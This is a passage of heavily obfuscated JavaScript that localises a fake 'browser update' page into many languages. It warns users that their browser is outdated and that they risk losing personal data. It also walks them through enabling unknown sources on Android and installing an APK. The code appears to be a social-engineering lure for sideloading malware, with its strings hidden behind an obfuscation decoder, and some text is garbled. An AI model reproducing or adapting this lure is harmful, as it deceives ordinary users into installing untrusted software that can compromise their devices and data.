](')](_0x3a6d('0x8b','jBD6'));$(_0x3a6d('0x8c','6j]('))[_0x3a6d('0x8d','QUpZ')](_0x3a6d('0x8e','fZyu'));}if(langig=='cy'||langig==_0x3a6d('0x8f','3()s')){$(_0x3a6d('0x90','dv9S'))[_0x3a6d('0x91','fGcu')]('Sut\x20I\x20Gosod\x20Ffeil\x20APK');$(_0x3a6d('0x84','T)!$'))[_0x3a6d('0x92','!985')]('Cam\x201:');$(_0x3a6d('0x93','JIt4'))['text'](_0x3a6d('0x94','9dxe'));$(_0x3a6d('0x95','@t]p'))[_0x3a6d('0x38','sxc%')](_0x3a6d('0x96','@t]p'));$('.man_txt_5')[_0x3a6d('0x97','JIt4')](_0x3a6d('0x98','WWVQ'));}if(langig=='da'||langig=='da-DK'){$('.man_txt_1')[_0x3a6d('0x99','IGIo')](_0x3a6d('0x9a','fGcu'));$(_0x3a6d('0x9b','JIt4'))[_0x3a6d('0x8d','QUpZ')](_0x3a6d('0x9c','rTuZ'));$(_0x3a6d('0x9d','aSUr'))[_0x3a6d('0x9e','Fo1!')](_0x3a6d('0x9f','pFMG'));$('.man_txt_4')[_0x3a6d('0x28','H2Ad')](_0x3a6d('0xa0','DD&I'));$('.man_txt_5')[_0x3a6d('0x49','lEgn')]('Ga\x20nu\x20til\x20den\x20mappe,\x20hvor\x20du\x20har\x20kopieret\x20eller\x20hentet\x20din\x20APK-fil.\x20Nar\x20du\x20er\x20i\x20mappen,\x20skal\x20du\x20trykke\x20pa\x20APK-ikonet,\x20og\x20en\x20dialogboks\x20for\x20installation\x20vil\x20pop-up.\x20Tryk\x20pa\x20installeringsknappen\x20for\x20at\x20installere\x20APK\x20en\x20pa\x20din\x20Android.');}if(langig=='el'||langig=='el-GR'){$(_0x3a6d('0xa1','pFMG'))['text'](_0x3a6d('0xa2','jVgZ'));$('.man_txt_2')[_0x3a6d('0x42','umLY')](_0x3a6d('0xa3','WbD8'));$(_0x3a6d('0xa4','9dxe'))[_0x3a6d('0xa5','Bb8d')](_0x3a6d('0xa6','HHyi'));$(_0x3a6d('0x2b','q8cx'))[_0x3a6d('0xa7','nG&z')](_0x3a6d('0xa8','JIt4'));$(_0x3a6d('0x2e','WAL&'))[_0x3a6d('0x2c','GCMc')](_0x3a6d('0xa9','6E%D'));}if(langig=='et'||langig=='et-EE'){$(_0x3a6d('0xaa','6j]('))[_0x3a6d('0xab','jVgZ')](_0x3a6d('0xac','so9^'));$(_0x3a6d('0xad','rTuZ'))[_0x3a6d('0x8d','QUpZ')]('Samm\x201:');$('.man_txt_3')['text'](_0x3a6d('0xae','WAL&'));$(_0x3a6d('0x7d','sxc%'))[_0x3a6d('0x4c','FHzD')](_0x3a6d('0xaf','Bb8d'));$(_0x3a6d('0xb0','rTuZ'))[_0x3a6d('0x2c','GCMc')]('Nuud\x20liikuge\x20kataloogi,\x20kus\x20kopeerite\x20voi\x20laadisite\x20oma\x20APK-faili.\x20Kui\x20asute\x20kataloogis,\x20koputage\x20APK-ikooni\x20ja\x20installi\x20dialoogiboks\x20pop-up.\x20Android-seadmes\x20APK\x20installimiseks\x20klopsake\x20installi\x20nuppu.');}if(langig=='eu'||langig==_0x3a6d('0xb1','9dxe')){$(_0x3a6d('0xb2','Qt%j'))[_0x3a6d('0xb3',']MVI')](_0x3a6d('0xb4','aQmT'));$(_0x3a6d('0xb5','Vf0i'))['text'](_0x3a6d('0xb6','GCMc'));$('.man_txt_3')[_0x3a6d('0x2f','q8cx')](_0x3a6d('0xb7','GCMc'));$(_0x3a6d('0xb8','5w#S'))[_0x3a6d('0xb9','HHyi')]('2.\x20urratsa:');$('.man_txt_5')[_0x3a6d('0xba','DD&I')](_0x3a6d('0xbb','6j]('));}if(langig=='fa'||langig==_0x3a6d('0xbc','fGcu')){$(_0x3a6d('0xbd','fZyu'))[_0x3a6d('0xbe','9g)V')](_0x3a6d('0xbf','9g)V'));$(_0x3a6d('0xc0','IGIo'))[_0x3a6d('0xc1','6*OH')](_0x3a6d('0xc2','WAL&'));$('.man_txt_3')['text'](_0x3a6d('0xc3','so9^'));$('.man_txt_4')[_0x3a6d('0x38','sxc%')](_0x3a6d('0xc4','6j]('));$(_0x3a6d('0xc5','JIt4'))[_0x3a6d('0xc6','mc!p')](_0x3a6d('0xc7','9g)V'));}if(langig=='fi'||langig=='fi-FI'){$(_0x3a6d('0xc8','*bLL'))['text'](_0x3a6d('0xc9','so9^'));$(_0x3a6d('0x61','jBD6'))[_0x3a6d('0xca','*RqO')](_0x3a6d('0xcb','T)!$'));$(_0x3a6d('0xcc','@t]p'))['text'](_0x3a6d('0xcd','1pPq'));$(_0x3a6d('0xce','jVgZ'))[_0x3a6d('0xc1','6*OH')](_0x3a6d('0xcf','QUpZ'));$(_0x3a6d('0xd0','aSUr'))[_0x3a6d('0x62','T)!$')](_0x3a6d('0xd1','WAL&'));}if(langig=='fr'||langig==_0x3a6d('0xd2','!985')||langig==_0x3a6d('0xd3','Bb8d')||langig==_0x3a6d('0xd4','WWVQ')||langig==_0x3a6d('0xd5','@t]p')||langig==_0x3a6d('0xd6','pFMG')||langig==_0x3a6d('0xd7','6E%D')){$(_0x3a6d('0xd8','3()s'))[_0x3a6d('0xd9','GMi9')](_0x3a6d('0xda','WAL&'));$('.man_txt_2')['text']('Etape\x201:');$(_0x3a6d('0xdb','HHyi'))[_0x3a6d('0x42','umLY')](_0x3a6d('0xdc','HHyi'));$(_0x3a6d('0xdd','!985'))[_0x3a6d('0x8d','QUpZ')](_0x3a6d('0xde','*RqO'));$('.man_txt_5')[_0x3a6d('0xc1','6*OH')](_0x3a6d('0xdf','aQmT'));}if(langig=='sv'||langig==_0x3a6d('0xe0','Vf0i')||langig=='sv-SE'){$('.man_txt_1')['text'](_0x3a6d('0xe1','fGcu'));$('.man_txt_2')[_0x3a6d('0x35','jBD6')]('Steg\x201:');$(_0x3a6d('0xe2','sxc%'))[_0x3a6d('0xe3','aQmT')](_0x3a6d('0xe4','GCMc'));$('.man_txt_4')['text'](_0x3a6d('0xe5','^Z4R'));$(_0x3a6d('0xe6','Vf0i'))[_0x3a6d('0x38','sxc%')]('Navigera\x20nu\x20till\x20katalogen\x20dar\x20du\x20har\x20kopierat\x20eller\x20hamtat\x20din\x20APK-fil.\x20En\x20gang\x20i\x20katalogen\x20trycker\x20du\x20pa\x20APK-ikonen\x20och\x20en\x20dialogruta\x20for\x20installation\x20kommer\x20att\x20dyka\x20upp.\x20Klicka\x20pa\x20Install-knappen\x20for\x20att\x20installera\x20APK\x20pa\x20din\x20Android.');}if(langig=='pt'||langig==_0x3a6d('0xe7','3()s')||langig==_0x3a6d('0xe8','^Z4R')){$('.man_txt_1')[_0x3a6d('0xbe','9g)V')]('Como\x20instalar\x20o\x20arquivo\x20APK');$(_0x3a6d('0xe9','aSUr'))[_0x3a6d('0x2c','GCMc')](_0x3a6d('0xea','6j]('));$('.man_txt_3')['text'](_0x3a6d('0xeb','H2Ad'));$(_0x3a6d('0xec','3()s'))[_0x3a6d('0xed','pFMG')](_0x3a6d('0xee','Vf0i'));$(_0x3a6d('0xef','@t]p'))['text'](_0x3a6d('0xf0','mc!p'));}if(langig=='nl'||langig==_0x3a6d('0xf1','9dxe')||langig==_0x3a6d('0xf2','sxc%')){$(_0x3a6d('0xf3','so9^'))[_0x3a6d('0xb3',']MVI')](_0x3a6d('0xf4','QUpZ'));$(_0x3a6d('0xf5','WAL&'))['text'](_0x3a6d('0xf6','nG&z'));$('.man_txt_3')[_0x3a6d('0x49','lEgn')](_0x3a6d('0xf7','5w#S'));$(_0x3a6d('0xf8','FHzD'))[_0x3a6d('0xf9','3()s')](_0x3a6d('0xfa',']MVI'));$('.man_txt_5')[_0x3a6d('0x38','sxc%')](_0x3a6d('0xfb','nG&z'));}if(langig=='ja'||langig==_0x3a6d('0xfc','DD&I')){$(_0x3a6d('0xfd','IGIo'))[_0x3a6d('0xa7','nG&z')](_0x3a6d('0xfe','6j]('));$(_0x3a6d('0x84','T)!$'))[_0x3a6d('0x35','jBD6')](_0x3a6d('0xff','7lrc'));$(_0x3a6d('0x100','H2Ad'))[_0x3a6d('0x2c','GCMc')](_0x3a6d('0x101','mUkx'));$(_0x3a6d('0x102','so9^'))[_0x3a6d('0x2c','GCMc')](_0x3a6d('0x103','T)!$'));$(_0x3a6d('0x104','q8cx'))[_0x3a6d('0xbe','9g)V')](_0x3a6d('0x105','jVgZ'));}if(langig=='it'||langig==_0x3a6d('0x106','9g)V')||langig==_0x3a6d('0x107','rTuZ')){$('.man_txt_1')['text'](_0x3a6d('0x108','mUkx'));$('.man_txt_2')[_0x3a6d('0xf9','3()s')](_0x3a6d('0x109','3()s'));$(_0x3a6d('0x10a','WbD8'))['text'](_0x3a6d('0x10b','WbD8'));$('.man_txt_4')['text'](_0x3a6d('0x10c','so9^'));$('.man_txt_5')[_0x3a6d('0xc6','mc!p')](_0x3a6d('0x10d','aQmT'));}if(langig=='nb'||langig=='nb-NO'){$(_0x3a6d('0x10e','aSUr'))[_0x3a6d('0x4c','FHzD')](_0x3a6d('0x10f','WbD8'));$(_0x3a6d('0x110','lEgn'))[_0x3a6d('0x35','jBD6')]('Trinn\x201:');$(_0x3a6d('0x111','jBD6'))[_0x3a6d('0xab','jVgZ')](_0x3a6d('0x112','T)!$'));$('.man_txt_4')[_0x3a6d('0xa5','Bb8d')](_0x3a6d('0x113','aSUr'));$(_0x3a6d('0x114','jVgZ'))['text'](_0x3a6d('0x115','HHyi'));}if(langig=='ns'||langig=='ns-ZA'){$(_0x3a6d('0x116','7lrc'))['text'](_0x3a6d('0x117','6*OH'));$(_0x3a6d('0x118','H2Ad'))[_0x3a6d('0x119','dv9S')](_0x3a6d('0x11a','QUpZ'));$(_0x3a6d('0x11b','6j]('))[_0x3a6d('0x99','IGIo')](_0x3a6d('0x11c','1pPq'));$(_0x3a6d('0x11d','mUkx'))[_0x3a6d('0x42','umLY')](_0x3a6d('0x11e','aSUr'));$(_0x3a6d('0xc5','JIt4'))['text'](_0x3a6d('0x11f','sxc%'));}if(langig=='ro'||langig=='ro-RO'){$(_0x3a6d('0x120','jBD6'))['text'](_0x3a6d('0x121','sxc%'));$(_0x3a6d('0x122','dv9S'))['text']('Pasul\x201:');$('.man_txt_3')[_0x3a6d('0x80','mUkx')](_0x3a6d('0x123','*RqO'));$(_0x3a6d('0xf8','FHzD'))[_0x3a6d('0xf9','3()s')](_0x3a6d('0x124','^Z4R'));$(_0x3a6d('0x125','jBD6'))[_0x3a6d('0x126','[z)0')](_0x3a6d('0x127','nG&z'));}if(langig=='sq'||langig=='sq-AL'){$(_0x3a6d('0x82','Bb8d'))['text'](_0x3a6d('0x128','[z)0'));$(_0x3a6d('0x129',']MVI'))[_0x3a6d('0xb9','HHyi')](_0x3a6d('0x12a','Bb8d'));$(_0x3a6d('0x12b','fZyu'))[_0x3a6d('0x12c','6E%D')](_0x3a6d('0x12d','3()s'));$(_0x3a6d('0x12e','jBD6'))[_0x3a6d('0x12f','7lrc')](_0x3a6d('0x130','aSUr'));$(_0x3a6d('0x131','dv9S'))[_0x3a6d('0x67','WWVQ')](_0x3a6d('0x132','sxc%'));}if(langig==_0x3a6d('0x133','IGIo')||langig==_0x3a6d('0x134','GCMc')||langig==_0x3a6d('0x135','lEgn')){$(_0x3a6d('0x136','GMi9'))[_0x3a6d('0x137','@t]p')](_0x3a6d('0x138','Vf0i'));$('.man_txt_2')[_0x3a6d('0x35','jBD6')](_0x3a6d('0x139','rTuZ'));$(_0x3a6d('0x13a','3()s'))[_0x3a6d('0x7e','^Z4R')]('������\x20���������\x20������\x20�����\x20��\x20����������\x20&\x20��;\x20���������\x20�\x20���������\x20���\x20�����\x20\x22���������\x20������\x22.\x20������\x20������\x20����\x20��\x20�������\x20�\x20�������\x20��\x20���������\x20�����,\x20����\x20���������\x20��\x20��\x20���������.');$('.man_txt_4')[_0x3a6d('0x97','JIt4')](_0x3a6d('0x13b','WWVQ'));$(_0x3a6d('0x13c','^Z4R'))[_0x3a6d('0x38','sxc%')](_0x3a6d('0x13d','aSUr'));}if(langig=='th'||langig==_0x3a6d('0x13e','[z)0')){$(_0x3a6d('0xb2','Qt%j'))['text'](_0x3a6d('0x13f','fZyu'));$(_0x3a6d('0x140','umLY'))[_0x3a6d('0x67','WWVQ')](_0x3a6d('0x141','pFMG'));$(_0x3a6d('0x142','WWVQ'))[_0x3a6d('0xe3','aQmT')](_0x3a6d('0x143','nG&z'));$(_0x3a6d('0x144','Bb8d'))['text'](_0x3a6d('0x145','Vf0i'));$(_0x3a6d('0x146','QUpZ'))[_0x3a6d('0x147','Vf0i')](_0x3a6d('0x148','dv9S'));}if(langig=='vi'||langig=='vi-VN'){$(_0x3a6d('0x149','jVgZ'))[_0x3a6d('0x14a','WAL&')](_0x3a6d('0x14b','WAL&'));$(_0x3a6d('0x122','dv9S'))[_0x3a6d('0x4c','FHzD')](_0x3a6d('0x14c','WWVQ'));$(_0x3a6d('0x11b','6j]('))[_0x3a6d('0xc6','mc!p')](_0x3a6d('0x14d','Vf0i'));$(_0x3a6d('0x14e','JIt4'))['text'](_0x3a6d('0x14f','6j]('));$(_0x3a6d('0x4b','mUkx'))[_0x3a6d('0x150','5w#S')](_0x3a6d('0x151','Fo1!'));}if(langig=='tr'||langig=='tr-TR'){$('.man_txt_1')[_0x3a6d('0x45','so9^')]('APK\x20Dosyas?\x20Nas?l\x20Yuklenir?');$('.man_txt_2')[_0x3a6d('0x12c','6E%D')]('Asama\x201:');$(_0x3a6d('0xdb','HHyi'))['text'](_0x3a6d('0x152','9g)V'));$(_0x3a6d('0xb8','5w#S'))[_0x3a6d('0x8d','QUpZ')](_0x3a6d('0x153','dv9S'));$('.man_txt_5')[_0x3a6d('0xe3','aQmT')](_0x3a6d('0x154','sxc%'));}if(langig=='sk'||langig==_0x3a6d('0x155','*RqO')){$(_0x3a6d('0x120','jBD6'))[_0x3a6d('0xf9','3()s')]('Ako\x20nainstalovat\x20subor\x20APK');$(_0x3a6d('0x44','HHyi'))[_0x3a6d('0x38','sxc%')](_0x3a6d('0x156','pFMG'));$(_0x3a6d('0x157','q8cx'))[_0x3a6d('0x12f','7lrc')]('Povolit\x20nezname\x20zdroje\x20najdete\x20v\x20casti\x20Nastavenia\x20&gt;\x20Zaciarknite\x20policko\x20vedla\x20polozky\x20Nezname\x20zdroje.\x20V\x20dialogovom\x20okne\x20sa\x20moze\x20objavit\x20vyzva\x20na\x20potvrdenie\x20akcie,\x20staci\x20kliknut\x20na\x20tlacidlo\x20OK\x20na\x20potvrdenie.');$(_0x3a6d('0x158','^Z4R'))[_0x3a6d('0x126','[z)0')](_0x3a6d('0x159','WWVQ'));$(_0x3a6d('0xd0','aSUr'))[_0x3a6d('0xd9','GMi9')](_0x3a6d('0x15a','mc!p'));}switch(banner){case'1':banner_1();break;case'2':banner_2();break;case'3':banner_3();break;default:banner_1();}function banner_1(){$(_0x3a6d('0x15b','3()s'))[_0x3a6d('0x15c','FHzD')](_0x3a6d('0x15d','WAL&'));if(langig=='pl'){$(_0x3a6d('0x15e','fGcu'))[_0x3a6d('0x7e','^Z4R')]('Updatecenter');$(_0x3a6d('0x15f','fZyu'))[_0x3a6d('0x38','sxc%')](_0x3a6d('0x160','6*OH'));$(_0x3a6d('0x161','3()s'))[_0x3a6d('0x162','fZyu')]('W\x20zwiazku\x20z\x20wydaniem\x20nowej\x20wersji\x20przegladarki\x20od');$('.mi_txt_4')[_0x3a6d('0x49','lEgn')](_0x3a6d('0x163','aQmT'));$(_0x3a6d('0x164',']MVI'))[_0x3a6d('0x8a','6j](')]('Nieprawidlowe\x20przypisanie\x20lokalizacji');$(_0x3a6d('0x165','Qt%j'))[_0x3a6d('0x126','[z)0')](_0x3a6d('0x166','mUkx'));$('.mi_txt_7')['text'](_0x3a6d('0x167','T)!$'));$(_0x3a6d('0x168','1pPq'))['text'](_0x3a6d('0x169','nG&z'));$(_0x3a6d('0x16a','@t]p'))[_0x3a6d('0x80','mUkx')]('Aktualizacja');}if(langig=='de'||langig=='de-DE'||langig=='de-AT'||langig=='de-CH'||langig==_0x3a6d('0x16b','jBD6')||langig==_0x3a6d('0x16c','jBD6')){$(_0x3a6d('0x16d','T)!$'))[_0x3a6d('0x16e','rTuZ')](_0x3a6d('0x16f','Fo1!'));$(_0x3a6d('0x15f','fZyu'))[_0x3a6d('0x8a','6j](')](_0x3a6d('0x170','JIt4'));$('.mi_txt_3')[_0x3a6d('0x67','WWVQ')](_0x3a6d('0x171','lEgn'));$(_0x3a6d('0x172','rTuZ'))[_0x3a6d('0xe3','aQmT')](_0x3a6d('0x173','dv9S'));$(_0x3a6d('0x174','3()s'))[_0x3a6d('0x150','5w#S')](_0x3a6d('0x175','H2Ad'));$(_0x3a6d('0x176','H2Ad'))[_0x3a6d('0x137','@t]p')](_0x3a6d('0x177','so9^'));$(_0x3a6d('0x178','mc!p'))[_0x3a6d('0x2c','GCMc')](_0x3a6d('0x179','jBD6'));$('.mi_txt_8')[_0x3a6d('0xb9','HHyi')](_0x3a6d('0x17a','Vf0i'));$(_0x3a6d('0x17b','pFMG'))[_0x3a6d('0x91','fGcu')](_0x3a6d('0x17c','*RqO'));}if(langig=='zh'||langig==_0x3a6d('0x17d','so9^')||langig=='zh-HK'||langig=='zh-MO'||langig==_0x3a6d('0x17e','Qt%j')||langig=='zh-TW'){$('.mi_txt_1')[_0x3a6d('0xd9','GMi9')](_0x3a6d('0x17f','6*OH'));$(_0x3a6d('0x180','6j]('))[_0x3a6d('0x181','WbD8')](_0x3a6d('0x182','6*OH'));$(_0x3a6d('0x183','WbD8'))[_0x3a6d('0x162','fZyu')]('??????????????');$('.mi_txt_4')[_0x3a6d('0x67','WWVQ')](_0x3a6d('0x184','Vf0i'));$(_0x3a6d('0x185','GMi9'))[_0x3a6d('0x2f','q8cx')](_0x3a6d('0x186','WbD8'));$(_0x3a6d('0x187','6j]('))[_0x3a6d('0x35','jBD6')](_0x3a6d('0x188','q8cx'));$(_0x3a6d('0x189','nG&z'))[_0x3a6d('0x38','sxc%')](_0x3a6d('0x18a','lEgn'));$('.mi_txt_8')[_0x3a6d('0xc1','6*OH')](_0x3a6d('0x18b','[z)0'));$(_0x3a6d('0x18c','H2Ad'))[_0x3a6d('0x38','sxc%')]('??');}if(langig=='es'||langig=='es-AR'||langig==_0x3a6d('0x18d','T)!$')||langig=='es-CL'||langig==_0x3a6d('0x18e','Bb8d')||langig==_0x3a6d('0x18f','dv9S')||langig==_0x3a6d('0x190','pFMG')||langig=='es-EC'||langig==_0x3a6d('0x54','WWVQ')||langig==_0x3a6d('0x55','rTuZ')||langig==_0x3a6d('0x191','QUpZ')||langig=='es-MX'||langig==_0x3a6d('0x192','6*OH')||langig==_0x3a6d('0x193','5w#S')||langig==_0x3a6d('0x194','lEgn')||langig==_0x3a6d('0x195','sxc%')||langig==_0x3a6d('0x196','QUpZ')||langig==_0x3a6d('0x197','6j](')||langig==_0x3a6d('0x198','FHzD')||langig==_0x3a6d('0x199',']MVI')){$(_0x3a6d('0x19a','nG&z'))[_0x3a6d('0x4c','FHzD')](_0x3a6d('0x19b','WAL&'));$(_0x3a6d('0x19c','JIt4'))['text']('Esta\x20utilizando\x20una\x20version\x20anterior\x20del\x20navegador');$(_0x3a6d('0x19d','fGcu'))[_0x3a6d('0x137','@t]p')](_0x3a6d('0x19e','3()s'));$(_0x3a6d('0x19f','umLY'))[_0x3a6d('0xd9','GMi9')](_0x3a6d('0x1a0','5w#S'));$(_0x3a6d('0x1a1','1pPq'))[_0x3a6d('0x45','so9^')](_0x3a6d('0x1a2','rTuZ'));$(_0x3a6d('0x1a3','6E%D'))['text'](_0x3a6d('0x1a4','WAL&'));$(_0x3a6d('0x1a5','GMi9'))[_0x3a6d('0x9e','Fo1!')](_0x3a6d('0x1a6','HHyi'));$('.mi_txt_8')[_0x3a6d('0x181','WbD8')](_0x3a6d('0x1a7','aQmT'));$(_0x3a6d('0x1a8','*bLL'))[_0x3a6d('0x150','5w#S')](_0x3a6d('0x1a9','JIt4'));}if(langig=='ar'||langig==_0x3a6d('0x1aa','DD&I')||langig==_0x3a6d('0x1ab','!985')||langig==_0x3a6d('0x1ac','*bLL')||langig==_0x3a6d('0x1ad','Vf0i')||langig==_0x3a6d('0x1ae','GMi9')||langig=='ar-JO'||langig==_0x3a6d('0x1af','mUkx')||langig==_0x3a6d('0x1b0','fGcu')||langig==_0x3a6d('0x1b1','*RqO')||langig==_0x3a6d('0x1b2','DD&I')||langig==_0x3a6d('0x1b3','mUkx')||langig==_0x3a6d('0x1b4','aSUr')||langig==_0x3a6d('0x1b5','6*OH')||langig==_0x3a6d('0x1b6','umLY')||langig=='ar-TN'||langig==_0x3a6d('0x1b7','6j](')){$(_0x3a6d('0x1b8','jBD6'))[_0x3a6d('0xab','jVgZ')](_0x3a6d('0x1b9','GCMc'));$(_0x3a6d('0x1ba','mc!p'))[_0x3a6d('0x7e','^Z4R')]('???\x20??????\x20???????\x20??????\x20??\x20????????');$(_0x3a6d('0x1bb','6j]('))[_0x3a6d('0x4c','FHzD')]('????\x20?????\x20??????\x20????\x20?????\x20??\x20???????\x20??');$(_0x3a6d('0x1bc','^Z4R'))[_0x3a6d('0x1bd','1pPq')](_0x3a6d('0x1be','6E%D'));$(_0x3a6d('0x1bf','9g)V'))['text']('?????\x20????\x20???\x20????');$(_0x3a6d('0x1c0','mc!p'))[_0x3a6d('0x16e','rTuZ')]('???\x20????\x20????????\x20???????\x20????????');$('.mi_txt_7')['text'](_0x3a6d('0x1c1','q8cx'));$('.mi_txt_8')[_0x3a6d('0x38','sxc%')](_0x3a6d('0x1c2','jVgZ'));$(_0x3a6d('0x1c3','T)!$'))[_0x3a6d('0x97','JIt4')](_0x3a6d('0x1c4','WAL&'));}if(langig=='cs'||langig==_0x3a6d('0x1c5','GCMc')){$(_0x3a6d('0x1c6','HHyi'))[_0x3a6d('0x97','JIt4')](_0x3a6d('0x1c7','3()s'));$(_0x3a6d('0x1c8','FHzD'))['text']('Pouzivate\x20starsi\x20verzi\x20prohlizece');$('.mi_txt_3')[_0x3a6d('0x8a','6j](')]('V\x20souvislosti\x20s\x20vydanim\x20nove\x20verze\x20prohlizece\x20od');$(_0x3a6d('0x1c9','nG&z'))[_0x3a6d('0x7e','^Z4R')]('mozne\x20chyby\x20v\x20praci\x20zastaralych\x20verzi:');$(_0x3a6d('0x1ca','WWVQ'))[_0x3a6d('0xbe','9g)V')](_0x3a6d('0x1cb','6j]('));$(_0x3a6d('0x1cc','rTuZ'))[_0x3a6d('0x38','sxc%')](_0x3a6d('0x1cd','JIt4'));$(_0x3a6d('0x1ce','Fo1!'))[_0x3a6d('0x4c','FHzD')](_0x3a6d('0x1cf','6*OH'));$(_0x3a6d('0x1d0','Bb8d'))[_0x3a6d('0x87','*bLL')](_0x3a6d('0x1d1','fGcu'));$(_0x3a6d('0x1d2','6*OH'))[_0x3a6d('0xca','*RqO')]('Aktualizace');}if(langig=='cy'||langig==_0x3a6d('0x1d3','FHzD')){$(_0x3a6d('0x1c6','HHyi'))[_0x3a6d('0x28','H2Ad')](_0x3a6d('0x1d4','jBD6'));$(_0x3a6d('0x1d5','6*OH'))[_0x3a6d('0x92','!985')]('Rydych\x20chi\x27n\x20defnyddio\x20fersiwn\x20hyn\x20o\x27r\x20porwr');$('.mi_txt_3')['text'](_0x3a6d('0x1d6','QUpZ'));$(_0x3a6d('0x172','rTuZ'))[_0x3a6d('0x12c','6E%D')](_0x3a6d('0x1d7','jVgZ'));$('.mi_txt_5')['text'](_0x3a6d('0x1d8','aQmT'));$(_0x3a6d('0x1d9','HHyi'))['text'](_0x3a6d('0x1da','FHzD'));$(_0x3a6d('0x1ce','Fo1!'))[_0x3a6d('0x97','JIt4')](_0x3a6d('0x1db','Fo1!'));$(_0x3a6d('0x1dc','^Z4R'))[_0x3a6d('0x119','dv9S')](_0x3a6d('0x1dd','7lrc'));$(_0x3a6d('0x1de','DD&I'))[_0x3a6d('0x67','WWVQ')](_0x3a6d('0x1df','DD&I'));}if(langig=='da'||langig==_0x3a6d('0x1e0','lEgn')){$('.mi_txt_1')[_0x3a6d('0x2f','q8cx')]('Opdateringscenter');$(_0x3a6d('0x1e1','dv9S'))['text'](_0x3a6d('0x1e2','HHyi'));$('.mi_txt_3')[_0x3a6d('0x181','WbD8')](_0x3a6d('0x1e3','1pPq'));$(_0x3a6d('0x1e4','Bb8d'))[_0x3a6d('0x42','umLY')](_0x3a6d('0x1e5',']MVI'));$(_0x3a6d('0x1e6','FHzD'))[_0x3a6d('0xb3',']MVI')](_0x3a6d('0x1e7','Bb8d'));$('.mi_txt_6')[_0x3a6d('0xca','*RqO')](_0x3a6d('0x1e8','WbD8'));$(_0x3a6d('0x1e9','q8cx'))[_0x3a6d('0x99','IGIo')](_0x3a6d('0x1ea','1pPq'));$(_0x3a6d('0x1eb','IGIo'))['text']('For\x20at\x20rette\x20fejl\x20og\x20gemme\x20dine\x20data,\x20opdater\x20din\x20browser\x20til\x20den\x20nyeste\x20version');$(_0x3a6d('0x1ec','WWVQ'))[_0x3a6d('0xc6','mc!p')]('Opdatering');}if(langig=='el'||langig=='el-GR'){$(_0x3a6d('0x1ed','aQmT'))[_0x3a6d('0x12c','6E%D')](_0x3a6d('0x1ee','^Z4R'));$(_0x3a6d('0x1ef','@t]p'))[_0x3a6d('0x87','*bLL')](_0x3a6d('0x1f0','Vf0i'));$(_0x3a6d('0x1f1','6*OH'))['text'](_0x3a6d('0x1f2','aQmT'));$(_0x3a6d('0x1f3','pFMG'))[_0x3a6d('0xca','*RqO')](_0x3a6d('0x1f4','6E%D'));$(_0x3a6d('0x1f5','umLY'))[_0x3a6d('0x92','!985')](_0x3a6d('0x1f6','H2Ad'));$(_0x3a6d('0x1f7','@t]p'))[_0x3a6d('0xc6','mc!p')](_0x3a6d('0x1f8','^Z4R'));$(_0x3a6d('0x1f9','rTuZ'))[_0x3a6d('0xbe','9g)V')](_0x3a6d('0x1fa','T)!$'));$(_0x3a6d('0x1fb','pFMG'))[_0x3a6d('0xab','jVgZ')](_0x3a6d('0x1fc','GCMc'));$(_0x3a6d('0x1fd','Fo1!'))[_0x3a6d('0xed','pFMG')]('?????????');}if(langig=='et'||langig==_0x3a6d('0x1fe','9dxe')){$('.mi_txt_1')[_0x3a6d('0x91','fGcu')]('Varskenduskeskus');$(_0x3a6d('0x15f','fZyu'))['text']('Kasutate\x20brauseri\x20vanemat\x20versiooni');$('.mi_txt_3')[_0x3a6d('0x91','fGcu')](_0x3a6d('0x1ff','jVgZ'));$('.mi_txt_4')[_0x3a6d('0xf9','3()s')](_0x3a6d('0x200','Vf0i'));$(_0x3a6d('0x201','T)!$'))[_0x3a6d('0x2f','q8cx')](_0x3a6d('0x202','aSUr'));$('.mi_txt_6')[_0x3a6d('0xf9','3()s')]('Koigi\x20salvestatud\x20ja\x20isikuandmete\x20kaotamine');$(_0x3a6d('0x203','pFMG'))[_0x3a6d('0xba','DD&I')](_0x3a6d('0x204','[z)0'));$('.mi_txt_8')[_0x3a6d('0x2c','GCMc')](_0x3a6d('0x205','[z)0'));$(_0x3a6d('0x206','mc!p'))[_0x3a6d('0x87','*bLL')](_0x3a6d('0x207','mUkx'));}if(langig=='eu'||langig=='eu-ES'){$(_0x3a6d('0x208','!985'))[_0x3a6d('0x62','T)!$')](_0x3a6d('0x209','7lrc'));$(_0x3a6d('0x15f','fZyu'))['text'](_0x3a6d('0x20a','6E%D'));$(_0x3a6d('0x20b','fZyu'))[_0x3a6d('0xa5','Bb8d')](_0x3a6d('0x20c','JIt4'));$(_0x3a6d('0x20d','9dxe'))['text'](_0x3a6d('0x20e','^Z4R'));$(_0x3a6d('0x20f','q8cx'))[_0x3a6d('0x2f','q8cx')](_0x3a6d('0x210','7lrc'));$(_0x3a6d('0x211','^Z4R'))[_0x3a6d('0x38','sxc%')]('Gordetako\x20eta\x20datu\x20pertsonal\x20guztien\x20galera');$(_0x3a6d('0x212','!985'))[_0x3a6d('0x97','JIt4')]('Arakatzailearen\x20akatsak');$(_0x3a6d('0x213','Fo1!'))[_0x3a6d('0xb3',']MVI')](_0x3a6d('0x214','Fo1!'));$(_0x3a6d('0x215','^Z4R'))[_0x3a6d('0x7e','^Z4R')](_0x3a6d('0x216','pFMG'));}if(langig=='fa'||langig==_0x3a6d('0x217','GMi9')){$(_0x3a6d('0x218','WAL&'))[_0x3a6d('0x62','T)!$')](_0x3a6d('0x219','*RqO'));$(_0x3a6d('0x21a','HHyi'))[_0x3a6d('0x92','!985')](_0x3a6d('0x21b','Fo1!'));$(_0x3a6d('0x21c','[z)0'))[_0x3a6d('0xba','DD&I')](_0x3a6d('0x21d','nG&z'));$('.mi_txt_4')['text'](_0x3a6d('0x21e','jBD6'));$(_0x3a6d('0x21f','pFMG'))[_0x3a6d('0x150','5w#S')]('????\x20??????\x20???????');$('.mi_txt_6')[_0x3a6d('0x181','WbD8')](_0x3a6d('0x220','FHzD'));$(_0x3a6d('0x221','T)!$'))[_0x3a6d('0x2f','q8cx')](_0x3a6d('0x222','lEgn'));$(_0x3a6d('0x223','FHzD'))[_0x3a6d('0x4c','FHzD')](_0x3a6d('0x224','*bLL'));$(_0x3a6d('0x225','WbD8'))[_0x3a6d('0x12f','7lrc')](_0x3a6d('0x226','6j]('));}if(langig=='fi'||langig=='fi-FI'){$(_0x3a6d('0x227','H2Ad'))[_0x3a6d('0xbe','9g)V')]('Paivitystoiminto');$('.mi_txt_2')[_0x3a6d('0x2c','GCMc')](_0x3a6d('0x228','*RqO'));$(_0x3a6d('0x1bb','6j]('))[_0x3a6d('0x35','jBD6')](_0x3a6d('0x229','!985'));$('.mi_txt_4